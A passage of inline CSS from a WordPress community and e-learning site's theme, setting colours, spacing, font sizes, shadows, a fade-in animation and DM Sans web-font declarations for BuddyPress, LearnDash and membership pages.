.fav,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav:before,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav:after,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav:before,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav:after,#buddypress:not(.youzer) div.action a.mention:before,#buddypress:not(.youzer) #members-list div.action a.mention:before,#buddypress:not(.youzer) #friend-list div.action a.mention:before,#buddypress:not(.youzer) #mods-list div.action a.mention:before,#buddypress:not(.youzer) #admins-list div.action a.mention:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.mention:before,#buddypress:not(.youzer) div.action .loading a:after,#buddypress:not(.youzer) div.action a.loading:after,#buddypress:not(.youzer) a.poke-user-button:before,#buddypress:not(.youzer) a.add-review:before,#buddypress:not(.youzer) .card-body-actions.action div > a,#buddypress:not(.youzer) div.action a.follow:focus:before,#buddypress:not(.youzer) div.action a.unfollow:focus:before,#buddypress:not(.youzer) #members-list div.action a.follow:focus:before,#buddypress:not(.youzer) #members-list div.action a.unfollow:focus:before,#buddypress:not(.youzer) #friend-list div.action a.follow:focus:before,#buddypress:not(.youzer) #friend-list div.action a.unfollow:focus:before,#buddypress:not(.youzer) #mods-list div.action a.follow:focus:before,#buddypress:not(.youzer) #mods-list div.action a.unfollow:focus:before,#buddypress:not(.youzer) #admins-list div.action a.follow:focus:before,#buddypress:not(.youzer) #admins-list div.action a.unfollow:focus:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.follow:focus:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.unfollow:focus:before,#buddypress:not(.youzer) div.action a.group-button.membership-requested:before,#buddypress:not(.youzer) #groups-list div.action a.group-button.membership-requested:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.group-button.membership-requested:before{color:#2a2733;}.grimlock-nav-menu-section .menu .menu-item i,.grimlock-nav-menu-section .menu .menu-item .icon-wrapper:before,.grimlock-nav-menu-section .menu .menu-item .icon-wrapper:after{background-color:#2a2733;}.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div.action a.group-button,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div.action a.group-button.membership-requested,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action a.group-button.membership-requested,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div#item-header #profile-header #item-buttons.action a.group-button.membership-requested,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.add-review,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.follow,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.unfollow,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.follow,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.unfollow,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.mention,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.poke-user-button,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.add-review,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.member-ban{background:#2a2733!important;}#buddypress #header-cover-image{background-color:#2a2733!important;}#buddypress:not(.youzer) div#item-header #profile-header{color:#ffffff!important;}.pmpro_bp_show_level_on_bp_profile > strong{background-color:#ffffff;}.grimlock-hero .section__title{font-family:DM Sans;font-size:3rem;font-weight:500;letter-spacing:0px;line-height:1;text-transform:none;}.grimlock-hero .section__subtitle{font-family:DM Sans;font-size:1.25rem;font-weight:400;letter-spacing:-.5px;line-height:1.5;text-transform:none;}.grimlock-hero .section__text{font-family:DM Sans;font-size:1em;font-weight:400;letter-spacing:0px;line-height:1.5;text-transform:none;}.grimlock-hero .section__btn,.grimlock-hero .section__content [type="submit"],.grimlock-hero .section__content [type="button"],.grimlock-hero .section__content #wp-submit{background-color:#ff3e4f;color:#ffffff;border-color:#ff3e4f;}.grimlock-hero .section__btn:hover,.grimlock-hero .section__btn:focus,.grimlock-hero .section__content [type="submit"]:hover,.grimlock-hero .section__content [type="submit"]:focus,.grimlock-hero .section__content [type="button"]:hover,.grimlock-hero .section__content #wp-submit,.grimlock-hero .section__content [type="button"]:focus,.grimlock-hero .section__content #wp-submit{background-color:#e00416;color:#ffffff;border-color:#e00416;}.grimlock--learndash .site-content{padding-top:3%;padding-bottom:3%;}.grimlock-hero.region--6-6-cols-left:after,.grimlock-hero.region--6-6-cols-left-reverse:after,.grimlock-hero.region--12-cols-center-boxed .section__content{background-color:#ffffff;}@media (min-width: 992px){.main-navigation.navbar--fat-center .navbar-nav--buddypress,.main-navigation.navbar--fat-left .navbar-nav--buddypress{height:calc( 160px / 2 );}.main-navigation .navbar-nav > li.current-menu-item > a,.main-navigation .navbar-nav > li.current-menu-parent > a,.main-navigation .navbar-nav > li.current-menu-ancestor > a,.main-navigation .navbar-nav > li.menu-item > a:hover,.main-navigation .navbar-nav > li.menu-item > a:active,.main-navigation .navbar-nav > li.menu-item > a:focus,.main-navigation .navbar-nav > li.menu-item.is-toggled > a,.navbar-search.navbar-search--animate:not(.navbar-search--open) .search-icon:hover,.navbar-search.navbar-search--animate:not(.navbar-search--open) .search-icon:active{color:#ff3e4f;}.main-navigation .navbar-nav > .current-menu-item > a,.main-navigation .navbar-nav > .current-menu-parent > a,.main-navigation .navbar-nav > .current-menu-ancestor > a,.main-navigation .navbar-nav > .menu-item > a:hover,.main-navigation .navbar-nav > .menu-item > a:active,.main-navigation .navbar-nav > .menu-item > a:focus,.main-navigation .navbar-nav > .menu-item.is-toggled > a,.navbar-search.navbar-search--animate:not(.navbar-search--open) .search-icon:hover{background-color:rgba(26,188,156,0);}.main-navigation.navbar-nav > .menu-item .sub-menu,.main-navigation .navbar-nav > .menu-item .sub-menu .menu-item > a,.grimlock-preheader .menu > .menu-item .sub-menu,.grimlock-preheader .menu > .menu-item .sub-menu .menu-item > a,.grimlock-preheader .wpml-ls-sub-menu li,.grimlock-preheader .wpml-ls-sub-menu li a{color:#ffffff;}.dropdown-divider,.main-navigation .navbar-nav > li.menu-item .sub-menu li.menu-item > a:hover,.main-navigation .navbar-nav > li.menu-item .sub-menu li.menu-item > a:active,.main-navigation .navbar-nav > li.menu-item .sub-menu li.menu-item > a:focus,.preheader .menu > li.menu-item .sub-menu li.menu-item > a:hover,.preheader .menu > li.menu-item .sub-menu li.menu-item > a:active,.preheader .menu > li.menu-item .sub-menu li.menu-item > a:focus{background-color:#ffffff;}.main-navigation .navbar-nav > .menu-item .sub-menu,.grimlock-preheader .menu > .menu-item .sub-menu,.grimlock-preheader .wpml-ls-sub-menu{background-color:#ff3e4f;}.main-navigation .navbar-nav > li.menu-item .sub-menu li.menu-item > a:hover,.main-navigation .navbar-nav > li.menu-item .sub-menu li.menu-item > a:active,.main-navigation .navbar-nav > li.menu-item .sub-menu li.menu-item > a:focus,.preheader .menu > li.menu-item .sub-menu li.menu-item > a:hover,.preheader .menu > li.menu-item .sub-menu li.menu-item > a:active,.preheader .menu > li.menu-item .sub-menu li.menu-item > a:focus{color:#ff3e4f;}.grimlock-navigation.navbar--classic-left .navbar-nav > .menu-item > a,.grimlock-navigation.navbar--classic-center .navbar-nav > .menu-item > a,.grimlock-navigation.navbar--classic-right .navbar-nav > .menu-item > a,.hamburger-navbar,.navbar--fat-left,.navbar--fat-center,.navbar--fixed-left,.navbar--fixed-right{padding-top:0.5rem;padding-bottom:0.5rem;}.grimlock--navigation-inside-bottom .grimlock-custom_header > .region__inner > .region__container{margin-bottom:calc(0.5rem * 2);}.grimlock--navigation-inside-bottom .grimlock-hero > .region__inner > .region__container{margin-bottom:calc(0.5rem * 2.5);}.blog-posts .card .card-body,.archive-posts .card .card-body,.grimlock-query-section__posts .card .card-body,.grimlock-term-query-section__terms .card .card-body,.bp_register #register-page .standard-form .register-section .card-body,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .card-body,.bp-card-list__item .card .card-body,.lwa.lwa-divs-only .card-body,.buddypress.directory.members .region--9-3-cols-left .widget .card-body,.buddypress.directory.members .region--3-9-cols-left .widget .card-body,.buddypress.directory.activity .region--9-3-cols-left .widget .card-body,.buddypress.directory.activity .region--3-9-cols-left .widget .card-body,.buddypress.directory.groups .region--9-3-cols-left .widget .card-body,.buddypress.directory.groups .region--3-9-cols-left .widget .card-body,.sidebar--buddypress .widget .card-body,.post-save-options.messages-container .card-body,.bp-messages-wrap .card-body,html body .bp-messages-wrap.bp-messages-mobile .card-body,#request-review-list .bupr-row .card-body,.bgr-single-review .bupr-row .card-body,form > .bp-member-add-form .card-body,.bupr-shortcode-top-members-contents .bupr-member-main .card-body,.users-blocked .card-body,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .card-body,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .card-body,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .card-body,#articles-dir-list #articles-container > #message .card-body,#bbp-search-form .card-body,.profile-content__body #subnav ~ form.standard-form .card-body,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .card-body,.profile-content__body .screen-profile .card-body,#docs-filter-sections .docs-filter-section .card-body,table.doctable .card-body,div.doc-content .card-body,#doc-attachments-ul .card-body,#buddypress div.doc-permissions .card-body,.create-new-folder .card-body,.docs-folder-manage li .folder-info .card-body,.learndash-wrapper .ld-table-list.ld-no-pagination .card-body,.learndash-wrapper .ld-item-list .ld-item-list-item .card-body,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .card-body,.ld-table-list.ld-assignment-list .card-body,.wpProQuiz_content .card-body,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .card-body,div.ld-course-list-items div.ld_course_grid .thumbnail.course .card-body,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .card-body,.learndash-wrapper .ld-profile-summary .card-body,.card .card-body,.comment-body .card-body,.card.card-static .card-body,.post-password-form .card-body,.comment-respond .card-body,.single .wp-playlist-light .card-body,.wp-block-latest-posts li .card-body,.wp-block-categories.wp-block-categories-list > li .card-body,.wp-block-archives.wp-block-archives-list > li .card-body,article[id*="post-"] > .entry-content > #loginform .card-body,.modal .modal-content .card-body,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .card-body,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .card-body,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .card-body,.widget_display_replies li .card-body,.widget_display_topics li .card-body,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .card-body,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .card-body,#learndash_lessons .card-body,#learndash_quizzes .card-body,#learndash_profile .card-body,#learndash_lesson_topics_list > div .card-body,#ld_course_info .card-body,#ld_course_list .thumbnail .card-body,.single-sfwd-certificates .sfwd-certificates .card-body,.wpProQuiz_quiz .card-body,#pmpro_account > .pmpro_box .card-body,#pmpro_cancel .card-body,.pmpro-invoice #main .entry-content .card-body,.pmpro-confirmation #main .entry-content .card-body,.pmpro-billing #main .entry-content .card-body,#pmpro_form .pmpro_checkout-fields .card-body,.pmpro-body-level-required .entry-content .pmpro_content_message .card-body,#ld_course_list .ld_course_grid .thumbnail div.caption,#ld_course_info{padding:25px;}.search-posts .card .card-body,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .card-body,#buddypress:not(.youzer) .bboss_search_page ul.item-list li{padding:30px;}#buddypress:not(.youzer) #members-following-personal-li > a,#buddypress:not(.youzer) #members-followers-personal-li > a,#buddypress:not(.youzer) #members-following-personal-li > a:hover,#buddypress:not(.youzer) #members-followers-personal-li > a:hover{color:#ffffff!important;}}@media (min-width: 768px){#buddypress:not(.youzer) #profile-content__nav ul li > a span{border-color:#ffffff;}#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a:hover span,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a:focus span,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a:active span,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span{-webkit-box-shadow:0 0 0 3px #2c2a2a;-moz-box-shadow:0 0 0 3px #2c2a2a;box-shadow:0 0 0 3px #2c2a2a;}.card:not(.card-static):hover{-webkit-box-shadow:0 20px 20px rgba(0, 0, 0, 0.04);-moz-box-shadow:0 20px 20px rgba(0, 0, 0, 0.04);box-shadow:0 20px 20px rgba(0, 0, 0, 0.04);}.ld_course_grid > .thumbnail:hover{-webkit-box-shadow:0 20px 20px rgba(0, 0, 0, 0.04);-moz-box-shadow:0 20px 20px rgba(0, 0, 0, 0.04);box-shadow:0 20px 20px rgba(0, 0, 0, 0.04);}}@media (max-width: 768px){.page-template-template-minimal .site-content article.page > .entry-header .entry-title,.page-template-template-minimal .site-content article.page > .entry-header .page-title,.minimal-title .entry-title,#main > article > .entry-header > .entry-title{font-size:2rem;line-height:1.2;}#buddypress:not(.youzer) #profile-content__nav:after{background-image:linear-gradient(90deg, rgba(255,255,255,0) 0%, #2c2a2a 100%);}}@media (max-width: 992px){.navbar-search .search-icon{color:#1b1717!important;}.navbar-search form.search-form input.search-field{background-color:#ffffff!important;}.grimlock--navigation-inside-bottom .grimlock-custom_header > .region__inner > .region__container{margin-top:calc(0.5rem * 2);}.grimlock--navigation-inside-bottom .grimlock-hero > .region__inner > .region__container{margin-top:calc(0.5rem * 2.5);}.grimlock-navigation{background-color:rgba(255,255,255,0.61);}.main-navigation{background-color:#ffffff;}.main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile .sub-menu{background-color:rgba(0, 0, 15, 0.05);}}
		hr { border-top-color: #000000; }
		
		/* Gutenberg */
		.wp-block-separator { border-bottom-color: #000000; }
		
		@media screen and (max-width: 992px) {
			h1, .h1 { font-size: calc( (2.1rem) / 1.5); }
			h2, .h2 { font-size: calc( (1.9rem) / 1.3); }
			h3, .h3 { font-size: calc( (1.5rem) / 1.2); }
			h4, .h4 { font-size: calc( (1.25rem) / 1.2); }
			h5, .h5 { font-size: calc( (1.05rem) / 1.1); }
			h6, .h6 { font-size: calc(  0.95rem       ); }
				
			.display-1 { font-size: calc( (3.2rem) / 1.6); }
			.display-2 { font-size: calc( (2.35rem) / 1.3); }
			.display-3 { font-size: calc( (2rem) / 1.2); }
			.display-4 { font-size: calc( (2rem) / 1.2); }
			
			.lead { font-size: calc( (.8rem) / 1.2); }
		}
		
		@media screen and (max-width: 576px) {
			h1, .h1 { font-size: calc( (2.1rem) / 1.6); }
			h2, .h2 { font-size: calc( (1.9rem) / 1.4); }
			h3, .h3 { font-size: calc( (1.5rem) / 1.3); }
			h4, .h4 { font-size: calc( (1.25rem) / 1.3); }
				
			.display-1 { font-size: calc( (3.2rem) / 1.8); }
			.display-2 { font-size: calc( (2.35rem) / 1.6); }
			.display-3 { font-size: calc( (2rem) / 1.4); }
			.display-4 { font-size: calc( (2rem) / 1.3); }
			
			.lead { font-size: calc( (.8rem) / 1.2); line-height: calc( (1.5) / 1.2); }
		}.main-navigation { font-family: DM Sans; }
			@media (max-width: 768px) {
				.grimlock-preheader {
					display: none;
				}
			}
			.grimlock-custom_header > .region__inner {
				background: linear-gradient(180deg, rgba(10,10,10,0.19) 0%, rgba(0,0,0,0) 100%)
			}
		.btn.btn-lg:not(.btn-link),.grimlock-section--btn-lg input[type="button"],.grimlock-section--btn-lg input[type="submit"],.grimlock-section--btn-lg button[type="submit"],.wp-block-button .wp-block-button__link { font-size: calc(12px * 1.05); }
		.btn.btn-sm:not(.btn-link),.grimlock-section--btn-sm input[type="button"],.grimlock-section--btn-sm input[type="submit"],.grimlock-section--btn-sm button[type="submit"],#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form input,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-reply-cancel,.entry-content a.pmpro_a-print,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a { font-size: calc(12px * .9);  }
		.btn.btn-xs:not(.btn-link),.grimlock-section--btn-xs input[type="button"],.grimlock-section--btn-xs input[type="submit"],.grimlock-section--btn-xs button[type="submit"],#buddypress div.generic-button a,#buddypress ul.item-list > li:not(.load-newest) div.action a { font-size: calc(12px * .75); }
		
			.grimlock .parallax-mirror,
		    .grimlock #site-wrapper {
				-webkit-animation-name: grimlock-fadeIn;
				animation-name: grimlock-fadeIn;
				-webkit-animation-duration: 0.5s;
				animation-duration: 0.5s;
				-webkit-animation-timing-function: ease-in-out;
                animation-timing-function: ease-in-out;
			}
			@-webkit-keyframes grimlock-fadeIn {
				from { opacity: 0; }
				to   { opacity: 1; }
			}
			@keyframes grimlock-fadeIn {
				from { opacity: 0; }
				to   { opacity: 1; }
			}
		.blog-posts .card,.archive-posts .card,.grimlock-query-section__posts .card,.grimlock-term-query-section__terms .card,.bp_register #register-page .standard-form .register-section,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item,.bp-card-list__item .card,.lwa.lwa-divs-only,.buddypress.directory.members .region--9-3-cols-left .widget,.buddypress.directory.members .region--3-9-cols-left .widget,.buddypress.directory.activity .region--9-3-cols-left .widget,.buddypress.directory.activity .region--3-9-cols-left .widget,.buddypress.directory.groups .region--9-3-cols-left .widget,.buddypress.directory.groups .region--3-9-cols-left .widget,.sidebar--buddypress .widget,.post-save-options.messages-container,.bp-messages-wrap,html body .bp-messages-wrap.bp-messages-mobile,#request-review-list .bupr-row,.bgr-single-review .bupr-row,form > .bp-member-add-form,.bupr-shortcode-top-members-contents .bupr-member-main,.users-blocked,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters,#articles-dir-list #articles-container > #message,#bbp-search-form,.profile-content__body #subnav ~ form.standard-form,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form,.profile-content__body .screen-profile,#docs-filter-sections .docs-filter-section,table.doctable,div.doc-content,#doc-attachments-ul,#buddypress div.doc-permissions,.create-new-folder,.docs-folder-manage li .folder-info,.learndash-wrapper .ld-table-list.ld-no-pagination,.learndash-wrapper .ld-item-list .ld-item-list-item,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content,.ld-table-list.ld-assignment-list,.wpProQuiz_content,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem,div.ld-course-list-items div.ld_course_grid .thumbnail.course,.learndash-wrapper .ld-course-status.ld-course-status-enrolled,.learndash-wrapper .ld-profile-summary,.card,.comment-body,.card.card-static,.post-password-form,.comment-respond,.single .wp-playlist-light,.wp-block-latest-posts li,.wp-block-categories.wp-block-categories-list > li,.wp-block-archives.wp-block-archives-list > li,article[id*="post-"] > .entry-content > #loginform,.modal .modal-content,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,.widget_display_replies li,.widget_display_topics li,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice),#bbpress-forums #new-post legend + div:not(.bbp-template-notice),#learndash_lessons,#learndash_quizzes,#learndash_profile,#learndash_lesson_topics_list > div,#ld_course_info,#ld_course_list .thumbnail,.single-sfwd-certificates .sfwd-certificates,.wpProQuiz_quiz,#pmpro_account > .pmpro_box,#pmpro_cancel,.pmpro-invoice #main .entry-content,.pmpro-confirmation #main .entry-content,.pmpro-billing #main .entry-content,#pmpro_form .pmpro_checkout-fields,.pmpro-body-level-required .entry-content .pmpro_content_message {
			box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.04);
		}
		.search-posts .card,#buddypress:not(.youzer) .bboss_search_page ul.item-list li {
			box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.05);
		}
			@media (max-width: 768px) {
				.grimlock--page .sidebar {
					display: none;
				}
			}
		@media screen and (max-width: 992px) {
			.grimlock-hero .section__title { font-size: calc( (3rem) / 1.3); }
			.grimlock-hero .section__subtitle { font-size: calc( (1.25rem) / 1.2); }
		}
		@media screen and (max-width: 576px) {
			.grimlock-hero .section__title { font-size: calc( (3rem) / 1.85); }
			.grimlock-hero .section__subtitle { font-size: calc( (1.25rem) / 1.2); }
		}
		.blog-posts .card,.archive-posts .card,.grimlock-query-section__posts .card,.grimlock-term-query-section__terms .card,.bp_register #register-page .standard-form .register-section,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item,.bp-card-list__item .card,.lwa.lwa-divs-only,.buddypress.directory.members .region--9-3-cols-left .widget,.buddypress.directory.members .region--3-9-cols-left .widget,.buddypress.directory.activity .region--9-3-cols-left .widget,.buddypress.directory.activity .region--3-9-cols-left .widget,.buddypress.directory.groups .region--9-3-cols-left .widget,.buddypress.directory.groups .region--3-9-cols-left .widget,.sidebar--buddypress .widget,.post-save-options.messages-container,.bp-messages-wrap,html body .bp-messages-wrap.bp-messages-mobile,#request-review-list .bupr-row,.bgr-single-review .bupr-row,form > .bp-member-add-form,.bupr-shortcode-top-members-contents .bupr-member-main,.users-blocked,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters,#articles-dir-list #articles-container > #message,#bbp-search-form,.profile-content__body #subnav ~ form.standard-form,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form,.profile-content__body .screen-profile,#docs-filter-sections .docs-filter-section,table.doctable,div.doc-content,#doc-attachments-ul,#buddypress div.doc-permissions,.create-new-folder,.docs-folder-manage li .folder-info,.learndash-wrapper .ld-table-list.ld-no-pagination,.learndash-wrapper .ld-item-list .ld-item-list-item,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content,.ld-table-list.ld-assignment-list,.wpProQuiz_content,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem,div.ld-course-list-items div.ld_course_grid .thumbnail.course,.learndash-wrapper .ld-course-status.ld-course-status-enrolled,.learndash-wrapper .ld-profile-summary,.card,.comment-body,.card.card-static,.post-password-form,.comment-respond,.single .wp-playlist-light,.wp-block-latest-posts li,.wp-block-categories.wp-block-categories-list > li,.wp-block-archives.wp-block-archives-list > li,article[id*="post-"] > .entry-content > #loginform,.modal .modal-content,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,.widget_display_replies li,.widget_display_topics li,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice),#bbpress-forums #new-post legend + div:not(.bbp-template-notice),#learndash_lessons,#learndash_quizzes,#learndash_profile,#learndash_lesson_topics_list > div,#ld_course_info,#ld_course_list .thumbnail,.single-sfwd-certificates .sfwd-certificates,.wpProQuiz_quiz,#pmpro_account > .pmpro_box,#pmpro_cancel,.pmpro-invoice #main .entry-content,.pmpro-confirmation #main .entry-content,.pmpro-billing #main .entry-content,#pmpro_form .pmpro_checkout-fields,.pmpro-body-level-required .entry-content .pmpro_content_message {
			box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.04);
		}
		.btn.btn-lg:not(.btn-link),.grimlock-section--btn-lg input[type="button"],.grimlock-section--btn-lg input[type="submit"],.grimlock-section--btn-lg button[type="submit"],.wp-block-button .wp-block-button__link { font-size: calc(12px * 1.05); }
		.btn.btn-sm:not(.btn-link),.grimlock-section--btn-sm input[type="button"],.grimlock-section--btn-sm input[type="submit"],.grimlock-section--btn-sm button[type="submit"],#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form input,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-reply-cancel,.entry-content a.pmpro_a-print,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a { font-size: calc(12px * .9);  }
		.btn.btn-xs:not(.btn-link),.grimlock-section--btn-xs input[type="button"],.grimlock-section--btn-xs input[type="submit"],.grimlock-section--btn-xs button[type="submit"],#buddypress div.generic-button a,#buddypress ul.item-list > li:not(.load-newest) div.action a { font-size: calc(12px * .75); }
		.main-navigation { font-family: DM Sans; }
		hr { border-top-color: #000000; }
		
		/* Gutenberg */
		.wp-block-separator { border-bottom-color: #000000; }
		
		@media screen and (max-width: 992px) {
			h1, .h1 { font-size: calc( (2.1rem) / 1.5); }
			h2, .h2 { font-size: calc( (1.9rem) / 1.3); }
			h3, .h3 { font-size: calc( (1.5rem) / 1.2); }
			h4, .h4 { font-size: calc( (1.25rem) / 1.2); }
			h5, .h5 { font-size: calc( (1.05rem) / 1.1); }
			h6, .h6 { font-size: calc(  0.95rem       ); }
				
			.display-1 { font-size: calc( (3.2rem) / 1.6); }
			.display-2 { font-size: calc( (2.35rem) / 1.3); }
			.display-3 { font-size: calc( (2rem) / 1.2); }
			.display-4 { font-size: calc( (2rem) / 1.2); }
			
			.lead { font-size: calc( (.8rem) / 1.2); }
		}
		
		@media screen and (max-width: 576px) {
			h1, .h1 { font-size: calc( (2.1rem) / 1.6); }
			h2, .h2 { font-size: calc( (1.9rem) / 1.4); }
			h3, .h3 { font-size: calc( (1.5rem) / 1.3); }
			h4, .h4 { font-size: calc( (1.25rem) / 1.3); }
				
			.display-1 { font-size: calc( (3.2rem) / 1.8); }
			.display-2 { font-size: calc( (2.35rem) / 1.6); }
			.display-3 { font-size: calc( (2rem) / 1.4); }
			.display-4 { font-size: calc( (2rem) / 1.3); }
			
			.lead { font-size: calc( (.8rem) / 1.2); line-height: calc( (1.5) / 1.2); }
		}
			.grimlock-custom_header > .region__inner {
				background: linear-gradient(180deg, rgba(10,10,10,0.19) 0%, rgba(0,0,0,0) 100%)
			}
		#hero.grimlock-hero--full-screen-displayed + #homepage-anchor,
		body:not(.grimlock--hero-bevel-displayed) .grimlock-hero:not([data-parallax]).region--12-cols-center-boxed + #homepage-anchor {
			color: #000000;
		}/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
